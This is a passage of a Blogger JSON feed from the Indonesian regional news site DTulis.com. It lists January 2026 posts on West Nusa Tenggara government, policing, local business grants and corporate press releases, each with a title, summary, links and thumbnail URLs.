Agus Dermawan T (pengamat dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7460139161936468564\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/terbuka-peluang-wali-kota-mohan-raih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7460139161936468564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7460139161936468564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/terbuka-peluang-wali-kota-mohan-raih.html","title":"Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo\/s72-w640-h426-c\/1767954736060.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4837262722042697033"},"published":{"$t":"2026-01-09T18:26:00.002+08:00"},"updated":{"$t":"2026-01-09T18:27:20.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dorong UMKM Naik Kelas dan Dukung NTB Mendunia, BRIDA NTB Serahkan Hibah Gerobak Listrik Ramah Lingkungan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Badan Riset dan Inovasi Daerah (BRIDA) Provinsi NTB melaksanakan Program Pemberian Hibah Gerobak Listrik Ramah Lingkungan sebagai salah satu upaya strategis Pemerintah Provinsi NTB dalam meningkatkan\u0026nbsp;Kepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa Program ini dirancang untuk mendukung pengembangan usaha masyarakat, mendorong pemanfaatan teknologi ramah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4837262722042697033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dorong-umkm-naik-kelas-dan-dukung-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4837262722042697033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4837262722042697033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dorong-umkm-naik-kelas-dan-dukung-ntb.html","title":"Dorong UMKM Naik Kelas dan Dukung NTB Mendunia, BRIDA NTB Serahkan Hibah Gerobak Listrik Ramah Lingkungan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSoywakNC6MF1b9RBZy2s5IVOJNSIgc-Fl84sWfCJtKBH82buokvbS-YrPfSMQV6w0GLL8hVTQk79pt7Gh1BhvXjMnV2v1oS0DApui0BDvOHQnNzU8xncVwo55Qu0K6DQmaTU0kYFV4BaNyK82nczdF6Xv3BVo8UDj9__VQMbSHiz5GUtoohiBH8R3MrM\/s72-w640-h428-c\/IMG-20260109-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5799389384006853655"},"published":{"$t":"2026-01-09T17:18:00.001+08:00"},"updated":{"$t":"2026-01-09T17:23:53.944+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Mutasi Puluhan Eselon II, Gubernur NTB Tegaskan Jabatan Bukan Hak, Wajib Dievaluasi Kinerjanya"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Gubernur Nusa Tenggara Barat Dr. H. Lalu Muhamad Iqbal, M.Si., menegaskan jabatan dalam pemerintahan bukanlah hak, melainkan amanah yang harus dijalankan dengan penuh tanggung jawab, integritas, dan kinerja nyata. Hal tersebut disampaikan gubernur saat Pelantikan dan Pengambilan Sumpah\/Janji Pejabat Pimpinan Tinggi Pratama dan Pejabat Administrator di lingkungan Pemerintah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5799389384006853655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mutasi-puluhan-eslon-ii-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5799389384006853655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5799389384006853655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mutasi-puluhan-eslon-ii-gubernur-ntb.html","title":"Mutasi Puluhan Eselon II, Gubernur NTB Tegaskan Jabatan Bukan Hak, Wajib Dievaluasi Kinerjanya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWUIVJOqDbyvc3F3I8NySTngiSPmc3jJuLSjziGotUC8gmcbiaYoyauogjU5d5SZ8nat7CdmVXgzJJQgszMZf_xE-YdcB9z21zlBB03cub887TRe21q-iGJ0JZSuZ9phoR1ulMCqoO1p90DKZl0_rI9T0lOs16Hlm_V4OLVuENZElvT3DUOS4qvRM845o\/s72-w640-h480-c\/IMG-20260109-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2360786191690567035"},"published":{"$t":"2026-01-09T17:07:00.005+08:00"},"updated":{"$t":"2026-01-09T17:07:34.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Dialog APBDes 2026 Dibatalkan Sepihak, Pemerintah Desa Dinilai Antidemokratis"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com — Rencana dialog publik antara Pemerintah Desa dan Karang Taruna yang sedianya digelar untuk membahas penyaluran Anggaran Pendapatan dan Belanja Desa (APBDes) Tahun 2026 mendadak dibatalkan secara sepihak. Keputusan ini menuai kritik tajam dari berbagai pihak karena dinilai mencerminkan tata kelola yang inkonsisten dan jauh dari semangat profesionalisme.Pembatalan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2360786191690567035\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dialog-apbdes-2026-dibatalkan-sepihak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2360786191690567035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2360786191690567035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dialog-apbdes-2026-dibatalkan-sepihak.html","title":"Dialog APBDes 2026 Dibatalkan Sepihak, Pemerintah Desa Dinilai Antidemokratis"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLrK0ZFNcmMZE0Y4Tg9YAwjn8IDqXEXQmoaw1qqWX2trWcmELa1sW9Ctnj1SM8U1rj41R3j-Q6UK8VayQWToxOJ8146bAD46fimvfeGUB74pj7aeqJAtLWhGGN_FfZ5NaJ86f0ub6dSK-Ln__zT9nBew9k13Pp-YzX_alIEp2p11uJVVj7JhiSfWPpgDU\/s72-w640-h480-c\/IMG-20260109-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3818304285129459134"},"published":{"$t":"2026-01-09T16:47:00.003+08:00"},"updated":{"$t":"2026-01-09T16:47:42.415+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Warnet, Seorang Residivis Kembali Diringkus Tim Resmob Satreskrim Polresta Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Tim Resmob Satreskrim Polresta Mataram berhasil mengamankan seorang terduga pelaku tindak pidana pencurian kendaraan sepeda motor (Curanmor) berinisial DIS Alias Tender pada Jum'at (9\/1\/2026) di Lingkungan Kekalik Jaya, Kecamatan Sekarbela Kota Mataram.\u0026nbsp;Kasat Reskrim Polresta Mataram AKP I Made Dharma Yulia Putra menjelaskan bahwa penangkapan DIS Alias tender atas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3818304285129459134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-warnet-seorang-residivis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3818304285129459134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3818304285129459134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-warnet-seorang-residivis.html","title":"Curi Motor di Warnet, Seorang Residivis Kembali Diringkus Tim Resmob Satreskrim Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWwFypUqrMGXXx0RBrwHPPRq6MR31Gm-0jgGSQvDU9SqooLcbOXi0tbdSV5Uhp6SUpWZqWipe21KVI5zcR8qCotRVFvzuneUG2l01_7kHw3BYlRvUOHKHd9N86uwlLErjqHVVl8OxnY3oG6UPdPMDnfNTluS2XCkvtsykiD4rISA1qtEBQ-b3ggjaBDY\/s72-w640-h426-c\/20260109_164506.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-893377350526538155"},"published":{"$t":"2026-01-09T14:40:00.000+08:00"},"updated":{"$t":"2026-01-09T14:40:00.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Jalin Sinergi Media-Polisi, SMSI NTB Bertemu Kapolresta Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Pengurus Serikat Media Siber Indonesia (SMSI) Provinsi Nusa Tenggara Barat, Jumat (9\/1\/2026) pukul 11.00 Wita, menggelar pertemuan dengan Kapolresta Mataram Kombes Pol. Hendro Purwoko, S.I.K., M.H.. Agenda silaturahmi ini mengarah pada upaya memperkuat harmonisasi pemberitaan serta membangun komunikasi sehat antara media dan kepolisian.Ketua SMSI NTB H. Abdus Syukur, S.H. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/893377350526538155\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jalin-sinergi-media-polisi-smsi-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/893377350526538155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/893377350526538155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jalin-sinergi-media-polisi-smsi-ntb.html","title":"Jalin Sinergi Media-Polisi, SMSI NTB Bertemu Kapolresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xBrZBG0nE94PA-sqsGnzUNMSRpAfrCSLM6AjfkYXoIgSvMBOA0b81Rjew_zADU_qA36cmy-CQEN2wC1XiJcnVzeGQ3ozVLA5i6BsjySpY8MaqESQ7z52mnBaOciKaMbi3O2b2sWu6pSueiM6RkWqxoeXazy1P7g-4qm8YbvbEFGC8O1guQB49hF3ITk\/s72-w640-h480-c\/IMG-20260109-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2710705853217843892"},"published":{"$t":"2026-01-09T14:24:00.000+08:00"},"updated":{"$t":"2026-01-09T14:24:11.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Hisense Tampilkan Ekosistem Smart Home Full-Scenario di CES 2026"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Hisense, merek terkemuka global di bidang elektronik konsumen dan peralatan rumah tangga, menampilkan ekosistem\u0026nbsp;smart home full-scenario\u0026nbsp;di CES 2026. Hisense memperlihatkan bagaimana teknologi display canggih dan peralatan rumah tangga berbasis AI berpadu untuk meningkatkan kualitas kehidupan sehari-hari.Dirancang berdasarkan skenario kehidupan nyata di rumah,\u0026nbsp;booth\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2710705853217843892\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hisense-tampilkan-ekosistem-smart-home.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2710705853217843892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2710705853217843892"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hisense-tampilkan-ekosistem-smart-home.html","title":"Hisense Tampilkan Ekosistem Smart Home Full-Scenario di CES 2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKLqrVezB7jEUgOhRfac-YpptNUvVZAAGMo7UzYon9PNultzmBfrzEp9rZSPBvLUNiESwbWTyHzRRrDSmszjjwjg7xDRsjB9DClPdQBqQUln7LUgwi9mWYYJuuKnyKYvp1Ef3EX_mafohftGXkhAocj5aALiebemBuxUnWj3zPSDC6-bSvAOydbu1_DHw\/s72-w434-h543-c\/Hisense%20Tampilkan%20Ekosistem%20Smart%20Home%20Full-Scenario%20di%20CES%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8136336629237403211"},"published":{"$t":"2026-01-09T14:15:00.000+08:00"},"updated":{"$t":"2026-01-09T14:15:14.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSR"}],"title":{"type":"text","$t":"Melayani dengan Sepenuh Hati dari Sumatra hingga Papua, Elnusa Petrofin Laksanakan 1.010 Kegiatan CSR Sepanjang Tahun 2025"},"summary":{"type":"text","$t":"\u0026nbsp;Sebagai bentuk komitmen melayani dengan sepenuh hati bagi masyarakat Indonesia serta mendukung pembangunan berkelanjutan, PT Elnusa Petrofin (EPN), anak usaha PT Elnusa Tbk (ELSA) hadir berkontribusi terhadap lingkungan dan masyarakat melalui pelaksanaan 1.010 kegiatan Corporate Social Responsibility (CSR) sepanjang tahun 2025 di 98 unit operasi yang tersebar di seluruh "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8136336629237403211\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/melayani-dengan-sepenuh-hati-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8136336629237403211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8136336629237403211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/melayani-dengan-sepenuh-hati-dari.html","title":"Melayani dengan Sepenuh Hati dari Sumatra hingga Papua, Elnusa Petrofin Laksanakan 1.010 Kegiatan CSR Sepanjang Tahun 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG4hKYx2dut2KbCjcj2GIX9tqA-FvDAbmnsEh4DbJ51hODnktnsIjvTqh1hsCMYciG-HvaHvLxeYPo2jZXOZywZvckH3OJgZQrLq_RPSvmsB5ou7KHoGabUhsj7bhcfPHYBBZZxmcGR6te-ECAo4EDrOxDtJd7xvhN5HKcCVp8G_sz8lI5CuDek5VFBYKv\/s72-w680-h511-c\/Melayani%20dengan%20Sepenuh%20Hati%20dari%20Sumatra%20hingga%20Papua,%20Elnusa%20Petrofin%20Laksanakan%201.010%20Kegiatan%20CSR%20Sepanjang%20Tahun%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7804566776792584232"},"published":{"$t":"2026-01-09T00:23:00.003+08:00"},"updated":{"$t":"2026-01-09T00:23:46.419+08:00"},"title":{"type":"text","$t":"Polsek Kediri Berhasil Amankan Mobil Tanki Pengangkut BBM yang Diduga Ilegal"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Sebuah mobil tanki yang memuat BBM diduga ilegal telah diamankan Polsek Kediri, hal ini diungkapkan langsung oleh Kapolsek Kediri IPTU Pulung Anggara Surya Putra kepada media ini, Jum'at (9\/1\/2026).\u0026nbsp;lebih lanjut, ia menjelaskan bahwa jenis BBM yang diangkut masih dalam proses pemeriksaan. \"Masih dalam penyelidikan, ukuran tanki yang memuat BBM itu 500 liter, \" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7804566776792584232\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polsek-kediri-berhasil-amankan-mobil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7804566776792584232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7804566776792584232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polsek-kediri-berhasil-amankan-mobil.html","title":"Polsek Kediri Berhasil Amankan Mobil Tanki Pengangkut BBM yang Diduga Ilegal"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNF1KjONi55F2E179Oec5A-pnZE8RLGloLzc-weiLUm0tp1b0RtRqw6gWzvYVsWSi2_vb7ZCDdv52uZP0IeIoRxaXh81BKTh8ej2X8DBSUrQKt_SpN0Eo_sqdp7vdZCIM8oXME3vg0JLta6nPT09jNCCG05-QD2RN-pJVnWEyRzizXcpSbWQ8Kki9BJao\/s72-w640-h348-c\/WhatsApp-Image-2025-12-20-at-06.07.28.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2489880056155948713"},"published":{"$t":"2026-01-08T21:00:00.000+08:00"},"updated":{"$t":"2026-01-08T21:00:23.181+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Dominasi Bitcoin Berlanjut, Bittime Tekankan Pentingnya Literasi Keuangan di Era Aset Digital"},"summary":{"type":"text","$t":"\u0026nbsp;Jakarta, 06 Januari 2026 –\u0026nbsp;Belakangan ini, aset kripto Bitcoin kembali menunjukkan performa yang sangat impresif dengan berhasil melewati angka $92.000 pada perdagangan hari Senin lalu. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.Sebelumnya, kenaikan yang meyakinkan ini didorong oleh antusiasme beli yang kuat serta respons "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2489880056155948713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dominasi-bitcoin-berlanjut-bittime.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2489880056155948713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2489880056155948713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dominasi-bitcoin-berlanjut-bittime.html","title":"Dominasi Bitcoin Berlanjut, Bittime Tekankan Pentingnya Literasi Keuangan di Era Aset Digital"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w641-h426-c\/Dominasi%20Bitcoin%20Berlanjut,%20Bittime%20Tekankan%20Pentingnya%20Literasi%20Keuangan%20di%20Era%20Aset%20Digital.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2862996544310401637"},"published":{"$t":"2026-01-08T20:53:00.001